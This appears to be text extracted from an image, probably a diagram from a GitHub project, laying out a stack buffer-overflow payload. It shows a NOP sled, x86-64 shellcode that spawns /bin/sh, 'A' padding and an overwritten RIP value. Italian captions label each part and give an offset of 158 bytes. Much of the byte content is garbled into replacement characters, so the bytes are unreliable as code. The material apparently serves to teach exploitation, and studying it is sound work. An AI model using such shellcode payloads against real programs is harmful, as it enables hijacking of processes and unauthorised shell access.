 ����������������������������������������������������������������H1��i▯▯H1�H�
�/bin/shH��▯SH��H1�PWH��;▯▯j▯_j<X▯▯AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0
����▯ offset + 6 = 152 + 6 = 158 byte
Area di valori nop per allinemento della memoria(\x90)
Codice Shellcode da eseguire padding di valori casuali(\x41)
valore RIP